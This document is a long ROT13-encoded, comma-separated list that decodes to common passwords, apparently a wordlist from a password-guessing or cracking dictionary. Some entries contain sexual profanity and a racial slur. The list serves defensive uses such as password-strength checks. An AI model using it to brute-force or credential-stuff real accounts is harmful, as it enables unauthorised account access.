tvagbavp,zbzbarl1,qhtna1,gbqnl2,raxvqh,qrfgval2,gevz7tha,xnghun,senpgnyf,zbetnafgnayrl,cbyxnqbg,tbgvzr,cevapr11,204060,svsn2010,oboolg,frrzrr,nznaqn10,nveoehfu,ovtgvggl,urvqvr,ynlyn1,pbggba1,5fcrrq,slsawxzgqls,sylanil,wbkhel8s,zrrxb,nxhzn,qhqyrl1,sylobl1,zbbaqbt1,gebggref,znevnzv,fvtava,puvaan,yrtf11,chffl4,1f1u1r1s1,sryvpv,bcgvzhf1,vyhih,zneyvaf1,tninrp,onynapr1,tybpx40,ybaqba01,xbxbg,fbhgujrf,pbzsbeg1,fnzzl11,ebpxobggbz,oevnap,yvgrorre,ubzreb,pubcfhrl,terrayna,punevg,serrpryy,unzcfgre,fznyyqbt,ivcre12,oybsryq,1234567890987654321,ernyfrk,ebznaa,pnegzna2,pwqguvglpaqw,aryyl1,ozj528,mjrmqn,znfgreon,wrrc99,ghegy,nzrevpn2,fhaohefg,fnalpb,nhagwhql,125jz,oyhr10,djfnmk,pnegzn,gbol12,eboobo,erq222,vybirpbpx,ybfsvk16,1rkcyber,urytr,inm2114,julabgzr,onon123,zhtra,1dnmjfkrqp,nyoregwe,0101198,frkgvzr,fhcenf,avpbynf2,jnagfrk,chffl6,purpxz8,jvanz,24tbeqba,zvfgrezr,pheyrj,toywuspf,zrqgrpu,senamv,ohggurn,ibvibq,oynpxung,rtbvfgr,cwxrves,znqqbt69,cnxnybyb,ubpxrl4,vtbe1234,ebhtrf,fabjuvgr,ubzrserr,frksernx,npre12,qfzvgu,oyrfflbh,199410,isepoiwq,snypb02,oryvaqn1,lntynfcu,ncevy21,tebhaqub,wnfzva1,ariretvirhc,ryive,tobei526,p00xvr,rzzn01,njrfbzr2,ynevan,zvxr12345,znkvzh,nahcnz,oyglaonoesjom,gnahfuxn,fhxxry,encgbe22,wbfu12,fpunyxr04,pbfzbqbt,shpxlbh8,ohflorr,198800,ovwbhk,senzr1,oynpxzbe,tvirvg,vffznyy,orne13,123-123,oynqrm,yvggyrtvey,hygen123,syrgpu1,synfuarg,ybcybcebpx,exryyl,12fgrc,yhxnf1,yvggyrjuber,phagsvatre,fgvaxlsvatre,ynherap,198020,a7gq4owy,wnpxvr69,pnzry123,ora1234,1tngrjnl,nqryurvq,sngzvxr,guhtybir,mmnndd,puvinf1,4815162342d,znznqbh,anqnab,wnzrf22,orajva,naqern99,ewves,zvpubh,noxott,q50taa,nnnmmm,n123654,oynaxzna,obbobb11,zrqvphf,ovtobar,197200,whfgvar1,oraqvk,zbecuvhf,awuiwc,44znt,mfrplhf56,tbbqolr1,abxvnqrezb,n333444,jnengfrn,4emc8no7,srieny,oevyyvna,xveolf,zvavz,renguvn,tenmvn,mkpio1234,qhxrl,fanttyr,cbccv,ulzra,1ivqrb,qhar2000,wcguwqs,pioa123,mpkspaxoqsm,nfgbai,tvaavr,316271,ratvar3,ce1aprff,64puril,tynff1,ynbgmh,ubyyll,pbzvpobbxf,nffnfvaf,ahnqqa9561,fpbggfqn,uspasisl,nppboen,7777777m,jregl123,zrgnyurnq,ebznafba,erqfnaq,365214,funyb,nefravv,1989pp,fvffv,qhenznk,382563,crgren,414243,znzncnc,wbyylzba,svryq1,sngtvey,wnargf,gebzcrgr,zngpuobk20,enzob2,arcragur,441232,djreglhvbc10,obmb123,curmp419ui,ebznagvxn,yvsrfgly,crathv,qrprzoer,qrzba6,cnagure6,444888,fpnazna,tuwpawnoxm,cnpunatn,ohmmjbeq,vaqvnare,fcvqrezna3,gbal12,fgneger,sebt1,slhgx,483422,ghcnpfunxhe,nyoreg12,1qehzzre,ozj328v,terra17,nreqan,vaivfvoy,fhzzre13,pnyvzre,zhfgnvar,ytah9q,zbersha,urfblnz123,rfpbeg1,fpencynaq,fgnetng,onenoonf,qrnq13,545645,zrkvpnyv,fvree,tsuscoa,tbapune,zbbafgnsn,frnebpx,pbhagr,sbfgre1,wnlunjx1,sybera,znerzzn,anfgln2010,fbsgonyy1,nqncgrp,unyybb,oneenonf,mkpnfq123,uhaal,znevnan1,xnsrqen,serrqbz0,terra420,iynq1234,zrgubq7,665566,gbbgvat,unyyb12,qnivapuv,pbaqhpgb,zrqvnf,666444,vairearf,znqunggre,456nfq,12345678v,687887,yr33ck,fcevat00,uryc123,oryylohg,ovyyl5,ivgnyvx1,evire123,tbevyn,oraqvf,cbjre666,747200,sbbgfyni,npruvtu,dnmkfjrqp123,d1n1m1,evpuneq9,crgreohet,gnoyrgbc,tnievybi,123djr1,xbybfbi,serqenh,eha4sha,789056,wxoitosys,puvgen,87654321d,fgrir22,jvqrbcra,npprff88,fhesr,gqslhgxowl,vzcbffvo,xriva69,880888,pnagvan,887766,jkpio,qbagsbet,djre1209,nffyvpxr,znzzn123,vaqvt,nexnfun,fpencc,zberyvn,irukoe,wbarf2,fpengpu1,pbql11,pnffvr12,treoren,qbagtbgz,haqreuvy,znxf2010,ubyyljbbq1,unavony,ryran2010,wnfba11,1010321,fgrjne,rynzna,svercyht,tbbqol,fnpevsvp,onolcung,obopng12,oehpr123,1233215,gbal45,gvoheb,ybir15,ozj750,jnyyfgerrg,2u0g4zr,1346795,ynzrem,zhaxrr,134679d,tenaivyy,1512198,neznfghf,nvqra1,cvcrhgiw,t1234567,natryrlrf,hfzp1,102030d,chgnatvan,oenaqarj,funqbjsnk,rntyrf12,1snypba,oevnaj,ybxbzbgv,2022958,fpbbcre,crtnf,wnoebav1,2121212,ohssny,fvsserqv,jrjvm,gjbgbar,ebfrohqq,avtugjvf,pnecrg1,zvpxrl2,2525252,fyrqqbt,erq333,wnzrfz,2797349,wrss12,bavmhxn,sryvkkkk,es6666,svar1,buynyn,sbecynl,puvpntb5,zhapub,fpbbol11,cgvpuxn,wbuaaa,19851985c,qbtcuvy3650,gbgraxbcs,zbavgbe2,znpebff7,3816778,qhqqre,frznw1,obhaqre,enprek1,5556633,7085506,bspye278,oebql1,7506751,anaghpxr,urqw2a4d,qerj1,nrffrqnv,gerxovxr,chfflxng,fnzngeba,vznav,9124852,jvyrl1,qhxrahxrz,vnzcherunun2,9556035,boivbhf1,zppbby24,ncnpur64,xenipuraxb,whfgsbes,onfhen,wnzrfr,f0ppre,fnsnqb,qnexfgn,fhesre69,qnzvna1,twcoaoq,thaal1,jbyyrl,fnanagba,mkpioa123456,bqg4c6fi8,fretrv1,zbqrz1,znafvxxn,mmmm1,evsens,qvzn777,znel69,ybbxvat4,qbaggryy,erq100,avawhgfh,hnrhnrzna,ovtoev,oenfpb,dhrranf8151,qrzrgev,natry007,ohooy,xbybeg,pbaal,nagbavn1,nigbevgrg,xnxn22,xnvynlh,fnffl2,jebatjnl,puril3,1anfpne,cngevbgf1,puevferl,zvxr99,frkl22,puxqfx,fq3hger7,cnqnjna,n6cvuq,qbzvat,zrfbubeal,gnznqn,qbangryyb,rzzn22,rngure,fhfna69,cvaxl123,fghq69,sngovgpu,cvyfohel,gup420,ybirchff,1perngvi,tbys1234,uheelhc,1ubaqn,uhfxreqh,znevab1,tbjeba,tvey1,shpxgbl,tgauwcsqwype,qxwstuqx,cvaxsy,yberyv,7777777f,qbaxrlxbat,ebpxlgbc,fgncyrf1,fbar4xn,kkkwnl,syljurry,gbccqbtt,ovtohoon,nnn123456,2yrgzrva,funixng,cnhyr,qynabe,nqnznf,0147852,nnffnn,qvkba1,ozj328,zbgure12,vyvxrchffl,ubyyl2,gfzvgu,rkpnyvore,suhglaols,avpbyr3,ghyvcna,rznahr,syliubyz,pheenurr,tbqftvsg,nagbavbw,gbevgb,qvaxl1,fnaan,lspamiwm,whar14,navzr123,123321456654,unafjhefg,onaqzna,uryyb101,kkklll,puril69,grpuavpn,gntnqn,neaby,i00q00,yvybar,svyyrf,qehznaqonff,qvanzvg,n1234n,rngzrng,ryjnl07,vabhg,wnzrf6,qnjvq1,gurjbys,qvncnfba,lbqnqql,dfpjqi,shpxvg1,yvywbr,fybrore,fvzonpng,fnfpun1,djr1234,1onqtre,cevfpn,natry17,tenirqvt,wnxrlobl,ybatobneq,gehfxnjxn,tbysre11,clenzvq7,uvtufcrr,cvfgbyn,gurevire,unzzre69,1cnpxref,qnaalq,nysbafr,djregtsqfn,11119999,onfxrg1,tuwgea,fnenyrr,12vapurf,cnbyb1,mfr4kqe5,gncebbg,fbcuvru6,tevmmyvr,ubpxrl69,qnanat,ovtthzf,ubgovgpu,5nyvir,orybirq1,oyhrjnir,qvzba95,xbxrgxn,zhygvfpna,yvggyro,yrtubea,cbxre2,qryvgr,fxlsve,ovtwnxr,crefban1,nzoreqbt,unaanu12,qreera,mvssyr,1fnenu,1nffjbeq,fcnexl01,frlzhe,gbzgbz1,123321dj,tbfxvaf,fbppre19,yhiorxxv,ohzubyr,2onyyf,1zhssva,obebqva,zbaxrl9,lsrvloeo,1nyrk,orgzra,serqre,avttre123,nmvmorx,twxmewqs,yvyzvxr,1ovtqnqq,1ebpx,gntnaebt,fanccl1,naqerl1,xbybaxn,ohalna,tbznatb,ivivn,pynexxrag,fnghe,tnhqrnzhf,znagnenl,1zbagu,juvgrurn,snethf,naqerj99,enl123,erqunjxf,yvmn2009,dj12345,qra12345,isuaflwqs,147258369n,znmrcn,arjlbexr,1nefrany,ubaqnf2000,qrzban,sbeqtg,fgrir12,oveguqnl2,12457896,qvpxfgre,rqpjfkdnm,fnunyva,cnaglzna,fxvaal1,uhoreghf,phzfubg1,puveb,xnccnzna,znex3434,pnanqn12,yvpuxvat,obaxref1,vina1985,flonfr,inyzrg,qbbef1,qrrqyvg,xlwryyl,oqslfk,sbeq11,guebngshpx,onpxjbbq,slyufd,ynyvg,obff429,xbgbin,oevpxl,fgriru,wbfuhn19,xvffn,vzynqevf,fgne1234,yhovzxn,cneglzna,penmlq,gbovnf1,vyvxr69,vzubzr,jubzr,sbhefgne,fpnaare1,hwuwy312,nangbyv,85ornef,wvzob69,5678lge,cbgncbin,abxvn7070,fhaqnl1,xnyyrnax,1996tgn,ersvaarw,whyl1,zbybqrp,abgunaxf,ravtz,12cynl,fhtneqbt,ausxoqsxo,ynebhffr,pnaaba1,144444,dnmkpqrj,fgvzbeby,wurert,fcnja7,143000,srnezr,unzohe,zreyva21,qbovr,vf3lrhfp,cnegare1,qrxny,inefun,478wsfmx,syniv,uvccb1,9uzyclwq,whyl21,7vzwsfgj,yrkkhf,gehrybi,abxvn5200,pneybf6,nanvf,zhqobar,nanuvg,gnlybep,gnfunf,ynexfche,navzny2000,avoveh,wna123,zvlinekne,qrsyrc,qbyber,pbzzhavg,vsbcgspbe,ynhen2,nanqeby,znznyvtn,zvgmv1,oyhr92,ncevy15,zngirri,xnwynf,jbjybbx1,1sybjref,funqbj14,nyhpneq1,1tbys,onagun,fpbgyna,fvatnche,znex13,znapurfgre1,gryhf01,fhcreqni,wnpxbss1,znqarf,ohyyahgf,jbeyq123,pyvggl,cnyzre1,qnivq10,fcvqre10,fnetflna,enggyref,qnivq4,jvaqbjf2,fbal12,ivfvtbgu,dddnnn,crasybbe,pnoyrqbt,pnzvyyn1,angnfun123,rntyrzna,fbsgpber,oboebi,qvrgzne,qvinq,fff123,q1234567,gyolwuwh,1d1d1d1,cnenvfb,qni123,ysvrxzes,qenpura,ymuna16889,gcyngr,tstuoes,pnfvb1,123obbgf1,123grfg,flf64738,urnilzrgny,naqvnzb,zrqhmn,fbnere,pbpb12,artevgn,nzvtnf,urnilzrg,orfcva,1nfqstuw,juneseng,jrgfrk,gvtug1,wnahf1,fjbeq123,ynqrqn,qentba98,nhfgva2,ngrc1,whatyr1,12345nopq,yrkhf300,curbavk1,nyrk1974,123dj123,137955,ovtgvz,funqbj88,vtbe1994,tbbqwbo,nemra,punzc123,121ronl,punatrzr1,oebbxfvr,sebtzna1,ohyqbmre,zbeebjva,npuvz,gevfu1,ynffr,srfgvin,ohoonzna,fpbggo,xenzvg,nhthfg22,glfba123,cnfffjbeq,bbzcnu,ny123456,shpxvat1,terra45,abbqyr1,ybbxvat1,nfuylaa,ny1716,fgnat50,pbpb11,terrfr,obo111,oeraana1,wnfbaw,1pureel,1d2345,1kkkkkkk,svsn2011,oebaqol,mnpune1,fnglnz,rnfl1,zntvp7,1envaobj,purrmvg,1rrrrrrr,nfuyrl123,nffnff1,nznaqn123,wreorne,1oooooo,nmregl12,15975391,654321m,gjvagheo,baylbar1,qravf1988,6846xt3e,whzobf,craalqbt,qnaqryvba,unvyrevf,rcreivre,fabbcl69,nsebqvgr,byqchffl,terra55,cbbclcna,irelzhpu,xnglhfun,erpba7,zvar69,gnatbf,pbageb,oybjzr2,wnqr1,fxlqvir1,svirveba,qvzb4xn,obxfre,fgnetvey,sbeqsbphf,gvtref2,cyngvan,onfronyy11,endhr,cvzcre,wnjoernx,ohfgre88,jnygre34,puhpxb,crapunve,ubevmba1,gurpher1,fpp1975,nqevnaan1,xnergn,qhxr12,xevyyr,qhzoshpx,phag1,nyqronena,ynireqn,unehzv,xabcsyre,cbatb1,csuols,qbtzna1,ebffvtab,1uneqba,fpneyrgf,ahttrgf1,voryvrir,nxvasrri,ksuxoe,ngurar,snypba69,unccvr,ovyyyl,avgfhn,svbppb,djregl09,tvmzb2,fynin2,125690,qbttl123,penvtf,inqre123,fvyxrobet,124365,crgrez,123978,xenxngbn,123699,123592,xtirozdl,crafnpby,q1q2q3,fabjfgbe,tbyqraobl,tst65u7,ri700,puhepu1,benatr11,t0qm1yy4,purfgre3,npureba,plaguv,ubgfubg1,wrfhfpuevf,zbgqrcnff,mlzhetl,bar2bar,svrgfory,uneelc,jvfcre,cbbxfgre,aa527uc,qbyyn,zvyxznvq,ehfglobl,greeryy1,rcfvyba1,yvyyvna1,qnyr3,peuotes,znkfvz,fryrpgn,znznqn,sngzna1,hsxwkes,fuvapuna,shpxhnyy,jbzra1,000008,obffff,tergn1,eouwkes,znznfobl,checyr69,sryvpvqnqr,frkl21,pngunl,uhatybj,fcyngg,xnuyrff,fubccvat1,1tnaqnys,gurzvf,qrygn7,zbba69,oyhr24,cneyvnzr,znzzn1,zvlhxv,2500uq,wnpxzrbs,enmre,ebpxre1,whivf123,aberznp,obvat747,9m5ir9eepm,vprjngre,gvgnavn,nyyrl1,zbcnezna,puevfgb1,byvire2,ivavpvhf,gvtresna,purill,wbfuhn99,qbqn99,zngevkk,rxoaes,wnpxsebfg,ivcre01,xnfvn,pasufd,gevgba1,ffog8nr2,ehtol8,enzzna,1yhpxl,onenonfu,tugysagxz,whanvq,ncrfuvg,rasnag,xracb1,fuvg12,007000,znetr1,funqbj10,djregl789,evpuneq8,iovgxz,ybfgoblf,wrfhf4zr,evpuneq4,uvsvir,xbynjbyr,qnzvybyn,cevfzn,cnenabln,cevapr2,yvfnnaa,uncclarff,pneqff,zrgubqzn,fhcrepbc,n8xq47i5,tnztrr,cbyyl123,verar1,ahzore8,ublnfnkn,1qvtvgny,znggurj0,qpykiv,yvfvpn,ebl123,2468013579,fcneqn,dhronyy,inssnaphyb,cnff1jbe,ercziok,999666333,serrqbz8,obgnavx,777555333,znepbf1,yhovznln,synfu2,rvafgrv,08080,123456789w,159951159,159357123,pneebg1,nyvan1995,fnawbf,qvynen,zhfgnat67,jvfgrevn,wuawtgy12,98766789,qnexfha,neknatry,87062134,perngvi1,znylfuxn,shpxgurznyy,onefvp,ebpxfgn,2ovt4h,5avmmn,trarfvf2,ebznapr1,bspbhefr,1ubefr,yngravgr,phonan,fnpgbja,789456123n,zvyyvban,61808861,57699434,vzcrevn,ohoon11,lryybj3,punatr12,55495746,synccl,wvzob123,19372846,19380018,phgynff1,penvt123,xyrcgb,orntyr1,fbyhf,51502112,cnfun1,19822891,46466452,19855891,crgfubc,avxbynrian,119966,abxvn6131,riracne,ubbfvre1,pbagenfran,wnjn350,tbamb123,zbhfr2,115511,rrgshx,tsusitsitsi,1pelfgny,fbsnxvat,pblbgr1,xjvnghfmrx,suesyod,inyrevn1,nagueb,0123654789,nyygurjnl,mbygne,znnfvxnf,jvyqpuvy,serqbavn,rneyterl,tgauwpml,zngevk123,fbyvq1,fynixb,12zbaxrlf,swqxfy,vagre1,abxvn6500,59382113xrivac,fchqql,pnpureb,pbbefyvg,cnffjbeq!,xvon1m,xnevmzn,ibin1994,puvpbal,ratyvfu1,obaqen12,1ebpxrg,uhaqra,wvzobo1,mcsyuwa1,gu0znf,qrhpr22,zrngjnq,sngserr,pbatnf,fnzoben,pbbcre2,wnaar,pynapl1,fgbavr,ohfgn,xnznm,fcrrql2,wnfzvar3,snunlrx,nefrany0,orreff,gevkvr1,obbof69,yhnafnagnan,gbnqzna,pbageby2,rjvat33,znkpng,znzn1964,qvnzbaq4,gnonpb,wbfuhn0,cvcre2,zhfvp101,thloehfu,erlanyq,cvapure,xngvroht,fgneef,cvzcuneq,sebagbfn,nyrk97,pbbgvr,pybpxjbe,oryyhab,fxlrfrgu,obbgl69,puncneen,obbpuvr,terra4,obopng1,unibx,fnennaa,cvcrzna,nrxqo,whzcfubg,jvagrezh,punvxn,1purfgre,ewawngd,rzbxvq,erfrg1,ertny1,w0fuhn,134679n,nfzbqrl,fnenuu,mncvqbb,pvppvbar,fbfrkl,orpxunz23,ubeargf1,nyrk1971,qryrevhz,znantrzr,pbaabe11,1enoovg,fnar4rx,pnfrlobl,poywuwqs,erqfbk20,gggggg99,unhfgbby,naqre,cnagren6,cnffjq1,wbhearl1,9988776655,oyhr135,jevgrefcnpr,kvnblhn123,whfgvpr2,avnten,pnffvf,fpbecvhf,octwyqftwyqguas,tnzrznfgre,oybbql1,ergenp,fgnoova,gblobk,svtug1,lgcls.,tynfun,in2001,gnlybe11,funzryrf,ynqlybir,10078,xneznaa,ebqrbf,rvagevgg,ynarfen,gbonfpb,waeuwdpm,anilzna,cnoyvg,yrfuxn,wrffvpn3,123ivxn,nyran1,cyngvah,vysbeq,fgbez7,haqrearg,fnfun777,1yrtraq,naan2002,xnaznk1994,cbexcvr,guhaqre0,thaqbt,cnyyvan,rnflcnff,qhpx1,fhcrezbz,ebnpu1,gjvapnz,14028,gvmvnab,djregl32,123654789n,riebcn,funzcbb1,lsksxzloe,phool1,gfhanzv1,sxgepggqs,lnfnpenp,17098,uncclunc,ohyyeha,ebqqre,bnxgbja,ubyqr,vforfg,gnlybe9,errcre,unzzre11,whyvnf,ebyygvqr1,pbzcnd123,sbhek4,fhomreb1,ubpxrl9,7znel3,ohfvarf,loeoawpoe,jntbarre,qnaavnfu,cbegvfurnq,qvtvgrk,nyrk1981,qnivq11,vasvqry,1fabbcl,serr30,wnqra,gbagb1,erqpne27,sbbgvr,zbfxjn,gubznf21,unzzre12,ohemhz,pbfzb123,50000,oheygerr,54343,54354,ijcnffng,wnpx5225,pbhtnef1,oheycbal,oynpxubefr,nyrtan,crgreg,xngrzbff,enz123,aryf0a,sreevan,natry77,pfgbpx,1puevfgv,qnir55,nop123n,nyrk1975,ni626ff,syvcbss,sbytber,znk1998,fpvrapr1,fv711ar,lnzf7,jvsrl1,firvxf,pnova1,ibybqvn,bk3sbeq,pnegntra,cyngvav,cvpgher1,fcnexyr1,gvrqbzv,freivpr321,jbbbql,puevfgv1,tanfure,oehabo,unzzvr,venssreg,obg2010,qgplrves,1234567890c,pbbcre11,nypbubyv,fnipuraxb,nqnz01,puryfrn5,avrjvrz,vprorne,yyybbbggg,vybirqvpx,fjrrgchf,zbarl8,pbbxvr13,esaguols1988,obbobb2,nathf123,oybpxohf,qnivq9,puvpn1,anmnerg,fnzfhat9,fzvyr4h,qnlfgne,fxvaanff,wbua10,gurtvey,frklornf,jnfqjnfq1,fvttr1,1dn2jf3rq4es5gt,pmneal,evcyrl1,puevf5,nfuyrl19,navgun,cbxrezna,cerireg,gesaguol,gbal69,trbetvn2,fgbccrqo,djreglhvbc12345,zvavpyvc,senaxl1,qheqbz,pnoontrf,1234567890b,qrygn5,yvhqzvyn,auslpnwuiguf,pbheg1,wbfvrj,nopq1,qbturnq,qvzna,znfvnavn,fbatyvar,obbtyr,gevfgba,qrrcvxn,frkl4zr,tenccyr,fcnprony,robarr,jvagre0,fzbxrjrr,anetvmn,qentbayn,fnfflf,naql2000,zraneqf,lbfuvb,znffvir1,fhpxzl1x,cnffng99,frklob,anfgln1996,vfqrnq,fgengpng,ubxhgb,vasvk,cvqbenf,qnsslqhpx,phzuneq,onyqrnty,xreorebf,lneqzna,fuvonvah,thvgner,pdho6553,gbzzll,ox.ves,ovtsbb,urpgb,whyl27,wnzrf4,ovtthf,rfowret,vftbq,1vevfu,curaznee,wnznvp,ebzn1990,qvnzbaq0,lwqoewq,tveyf4zr,gnzcn1,xnohgb,inqhm,unafr,fcvrat,qvnabpuxn,pfz101,ybean1,btbfuv,cyul6udy,2jfk4esi,pnzreba0,nqronlb,byrt1996,funevcbi,obhobhyr,ubyyvfgre1,sebtff,lrnonol,xnoynz,nqrynagr,zrzrz,ubjvrf,gurevat,prpvyvn1,bargjb12,bwc123456,wbeqna9,zfbepybyrqoe,arirentn,riu5150,erqjva,1nhthfg,pnaab,1zreprqr,zbbql1,zhqoht,purffznf,gvvxrev,fgvpxqnqql77,nyrk15,xinegven,7654321n,ybyyby123,djnfmkrqp,nytber,fbynan,isuolsisuols,oyhr72,zvfun1111,fzbxr20,whavbe13,zbtyv,guerrr,funaaba2,shpxzlyvsr,xrivau,fnenafx,xneraj,vfbyqr,frxvenee,bevba123,gubznf0,qroen1,ynxrgnub,nybaqen,phevin,wnmm1234,1gvtref,wnzobf,yvpxzr2,fhbzv,tnaqnys7,028526,mltbgr,oergg123,oe1ggnal,fhcnsyl,159000,xvateng,yhgba1,pbby-pn,obpzna,gubznfq,fxvyyre,xnggre,znzn777,punap,gbznff,1enpury,byqab7,escslwqs,ovtxri,lryenu,cevznf,bfvgb,xvccre1,zfipe71,ovtobl11,gurfha,abfxpnw,puvpp,fbawn1,ybmvaxn,zbovyr1,1inqre,hzznthzzn,jnirf1,chagre12,ghotga,freire1,vevan1991,zntvp69,qnx001,cnaqrzbavhz,qrnq1,oreyvatb,pureelcv,1zbagnan,ybubgeba,puvpxyrg,nfqstu123456,fgrcfvqr,vxzij103,vpronol,gevyyvhz,1fhpxf,hxearg,tybpx9,no12345,gurcbjre,eboreg8,guhtfgbbyf,ubpxrl13,ohssba,yvirserr,frkcvpf,qrffne,wn0000,ebfraebg,wnzrf10,1svfu,fibybpu,zlxvggl,zhssva11,riohxo,fujvat,negrz1992,naqerl1992,furyqba1,cnffcntr,avxvgn99,shone123,inaanfk,rvtug888,znevny,znk2010,rkcerff2,ivbyragw,2lxa5pps,fcnegna11,oeraqn69,wnpxvrpu,nontnvy,ebova2,tenff1,naql76,oryy1,gnvfba,fhcrezr,ivxn1995,kge451,serq20,89032073168,qravf1984,2000wrrc,jrrgnovk,199020,qnkgre,grivba,cnagure8,u9vlzkzp,ovtevt,xnynzohe,gfnyntv,12213443,enprpne02,wrsserl4,angnkn,ovtfnz,chetngbe,nphenpy,gebhgohz,cbgfzbxr,wvzzlm,znahgq1,algvzrf,cherrivy,orneff,pbby22,qentbantr,abqaneo,qoeolh,4frnfbaf,serhqr,ryevp1,jrehyr,ubpxrl14,12758698,pbexvr,lrnuevtug,oynqrzna,gnsxnc,pynir,yvmvxb,ubsare,wrssuneql,ahevpu,ehaar,fgnavfyn,yhpl1,zbax3l,sbemnebzn,revp99,obanver,oynpxjbb,sratfuhv,1dnm0bxz,arjzbarl,cvzcva69,07078,nabalzre,yncgbc1,pureel12,npr111,fnyfn1,jvyohe1,qbbz12,qvnoyb23,wtgkmoue,haqre1,ubaqn01,oernqsna,zrtna2,whnapneybf,fgenghf1,npxone,ybir5683,uncclgvz,ynzoreg1,poywuglew,xbznebi,fcnz69,asugxes,oebjaa,fnezng,vsvxfe,fcvxr69,ubnatra,natrym,rpbabzvn,gnamra,nibtnqeb,1inzcver,fcnaaref,znmqnek,dhrrdhrt,bevnan,urefuvy,fhynpb,wbfrcu11,8frpbaqf,ndhnevh,phzoreyn,urngure9,nagubal8,ohegba12,pelfgny0,znevn3,dnmjfkp,fabj123,abgtbbq,198520,envaqbt,urrunj,pbafhygn,qnfrva,zvyyre01,pguhyuh1,qhxrahxr,vhover,onlgbja,ungroerr,198505,fvfgrz,yran12,jrypbzr01,znenpn,zvqqyrgb,fvaquh,zvgfbh,cubravk5,ibina,qbanyqb,qlynaqbt,qbzbibl,ynhera12,olewhloaw,123yyyy,fgvyyref,fnapuva,ghycna,fznyyivyy,1zzzzz,cnggv1,sbytref,zvxr31,pbygf18,123456eee,awxzewm,cubravk0,ovrar,vebapvgl,xnfcrebx,cnffjbeq22,svgarf,znggurj6,fcbgyvtu,ohwuz123,gbzzlpng,unmry5,thvgne11,145678,ispzes,pbzcnff1,jvyyrr,1onearl,wnpx2000,yvggyrzvatr,furzc,qreerx,kkk12345,yvggyrshpx,fchqf1,xnebyvaxn,pnzarryl,djreglh123,142500,oenaqba00,zhafba15,snypba3,cnffffnc,m3pa2rei,tbnurnq,onttvb10,141592,qranyv1,37xnmbb,pbcreavp,123456789nfq,benatr88,oeninqn,ehfu211,197700,cnoyb123,hcgurnff,fnzfnz1,qrzbzna,zngglynq10,urlqhqr,zvfgre2,jrexra,13467985,znenagm,n22222,s1s2s3s4,sz12za12,trenfvzbin,oheevgb1,fbal1,tyraal,onyqrntyr,ezsvqq,srabzra,ireongv,sbetrgzr,5ryrzrag,jre138,punary1,bbvph812,10293847dc,zvavpbbcre,puvfcn,zlghea,qrvfry,igueruod,oberqobv4h,svyngbin,nanor,cbvhlg1,oneznyrv,llll1,sbhexvqf,anhzraxb,onatoebf,cbeapyho,bxnlxx,rhpyvq90,jneevbe3,xbearg,cnyrib,cngngvan,tbpneg,nagnagn,wrq1054,pybpx1,111111j,qrjnef,znaxvaq1,crhtrbg406,yvgra,gnuven,ubjyva,anhzbi,ezenpvat,pbebar,phagubyr,cnffvg,ebpx69,wnthnekw,ohzfra,197101,fjrrg2,197010,juvgrpng,fnjnqrr,zbarl100,lsuewaoeo,naqlobl,9085603566,genpr1,snttrg,ebobg1,natry20,6lua7hwz,fcrpvnyvafgn,xnerran,arjoybbq,puvatnqn,obbovrf2,ohttre1,fdhnq51,133naqer,pnyy06,nfurf1,vybiryhpl,fhpprff2,xbggba,pninyyn,cuvybh,qrrorr,guronaq,avar09,negrsnpg,196100,xxxxxxx1,avxbynl9,barybi,onfvn,rzvylnaa,fnqzna,sxewhwxoe,grnzbzhpu,qnivq777,cnqevab,zbarl21,sveqnhf,bevba3,puril01,nyongeb,reqspi,2yrtvg,fnenu7,gbebpx,xrivaa,ubyvb,fbybl,raeba714,fgnesyrrg,djre11,arirezna,qbpgbeju,yhpl11,qvab12,gevavgl7,frngyrba,b123456,cvzczna,1nfqstu,fanxrovg,punapub,cebebx,oyrnpure,enzver,qnexfrrq,jneubefr,zvpunry123,1fcnaxl,1ubgqbt,34reqspi,a0gu1at,qvznapur,ercziols,zvpunrywnpxfba,ybtva1,vprdhrra,gbfuveb,fcrezr,enpre2,irtrg,oveguqnl26,qnavry9,yoirxzes,puneyhf,oelna123,jfcnavp,fpuervor,1naqbayl,qtbvaf,xrjryy,ncbyyb12,rtlcg1,sreavr,gvtre21,nn123456789,oybjw,fcnaqnh,ovfdhvg,12345678q,qrnqznh5,serqvr,311420,uncclsnpr,fnznag,tehccn,svyzfgne,naqerj17,onxrfnyr,frkl01,whfgybbx,ponexyrl,cnhy11,oybbqerq,evqrzr,oveqongu,asxopisl,wnkfba,fvevhf1,xevfgbs,ivetbf,avzebq1,uneqp0er,xvyyreorr,1nopqrs,cvgpure1,whfgbapr,iynqn,qnxbgn99,irfchppv,jcnff,bhgfvqr1,chregbev,esioxs,grnzybfv,itsha2,cbeby777,rzcver11,20091989d,wnfbat,jrohvinyvqng,rfpevzn,ynxref08,gevttre2,nqqcnff,342500,zbatvav,qsugloe,ubeaqbtt,cnyrezb1,136900,onoloyh,nyyn98,qnfun2010,wxryyl,xreabj,lsarpm,ebpxubccre,gbrzna,gynybp,fvyire77,qnir01,xrivae,1234567887654321,135642,zr2lbh,8096468644d,erzzhf,fcvqre7,wnzrfn,wvyyl,fnzon1,qebatb,770129wv,fhcrepng,whagnf,grzn1234,rfgur,1234567892000,qerj11,dnmdnm123,orrtrrf,oybzr,enggenpr,ubjuvtu,gnyyobl,ehshf2,fhaal2,fbh812,zvyyre12,vaqvnan7,veaoeh,cngpu123,yrgzrba,jrypbzr5,anovfpb,9ubgcbva,ucigro,ybivavg,fgbezva,nffzbaxr,gevyy,ngynagv,zbarl1234,phofsna,zryyb1,fgnef2,hrcgxz,ntngr,qnaalz88,ybire123,jbeqm,jbeyqarg,whyrznaq,punfre1,f12345678,cvffjbeq,pvarznk,jbbqpuhp,cbvag1,ubgpuxvf,cnpxref2,onananan,xnyraqre,420666,crathva8,njb8ek3jn8g,ubccvr,zrgyvsr,vybirzlsnzvyl,jrvuanpugfonh,chqqvat1,yhpxlfge,fphyyl1,sngobl1,nzvmnqr,qrqunz,wnuoyrff,oynng,fheeraqr,****re,1cnagvrf,ovtnffrf,tuwhusiopa,nffubyr123,qsxgleo,yvxrzr,avpxref,cynfgvx,urxgbe,qrrzna,zhpunpun,preroeb,fnagnan5,grfgqevir,qenphyn1,pnanyp,y1750fd,fninaanu1,zheran,1vafvqr,cbxrzba00,1vvvvvvv,wbeqna20,frkhny1,znvyyvj,pnyvcfb,014702580369,1mmmmmm,1wwwwww,oernx1,15253545,lbznzn1,xngvaxn,xriva11,1ssssss,znegvwa,ffynmvb,qnavry5,cbeab2,abfznf,yrbyvba,wfpevcg,15975312,chaqnv,xryyv1,xxxqqq,bonstxz,zneznevf,yvyznzn,ybaqba123,esusag,rytbeqb,gnyx87,qnavry7,gurfvzf3,444111,ovfuxrx,nsevx